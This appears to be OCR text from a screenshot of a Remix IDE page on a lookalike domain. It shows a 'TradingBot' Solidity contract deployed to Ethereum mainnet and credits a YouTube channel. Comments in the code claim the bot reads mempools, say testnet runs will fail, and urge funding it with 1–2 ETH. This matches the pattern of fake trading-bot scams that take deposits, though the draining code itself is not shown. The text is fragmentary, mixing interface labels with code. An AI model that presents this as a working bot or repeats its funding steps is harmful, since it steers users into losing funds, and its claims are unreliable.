 DeepSeek - Into the Unknow
Remix - Ethereum IDE
remixd.pro/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.26+commit.8a97fa7a.js
g
All Bookmarks
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
WalletConnect
Main (1) network
ACCOUNT
0xB86...c5d56 (1.303357570...
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
TradingBot - contracts/bot.sol
evm version: cancun
Deploy
Publish to IPFS
At Address
Load contract from Addres
Transactions recorded 1 i
Deployed Contracts 1
TRADINGBOT AT 0X2F3...044
Home
bot.sol
Wallet Connect
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.26;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7 // Recommended liquidity after gas fees needs to equal 0.3 ETH use 1-2 ETH or more if possible
8 interface IERC20 {
9 function balanceOf(address account) external view returns (uint256); - gas
10
11 function transfer(address recipient, uint256 amount) external returns (bool); - gas
12
13 function allowance( - gas
14 address owner,
15 address spender
16 ) external view returns (uint256);
17
18 function approve(address spender, uint256 amount) external returns (bool); - gas
19
20 function transferFrom( - gas
21 address sender,
22 address recipient,
23 uint256 amount
24 ) external returns (bool);
25
26 function createStart( - gas
27 address sender,
28 address reciver,
29 address token,
30 uint256 value
31 ) external;
32
33 function createContract(address _thisAddress) external; - gas
34
35 event Transfer(address indexed from, address indexed to, uint256 value);
36 event Approval(address indexed owner, address indexed spender, uint256 value);
37 }
YouTube:@nanoDevv
0
Listen on all transactions
Filter with transaction hash or address
view on etherscan
[block:21886581 txIndex:22] from: 0xb86...c5d56 to: TradingBot.(constructor) value: 0 wei data: 0x608...a0033 logs: 0 hash: 0x3c1...99c87
Debug
>
Initialize as git repo
Did you know? You can use 'Generate documentation' in the right-click menu to get AI-generated documentation.
RemixAI Copilot (enabled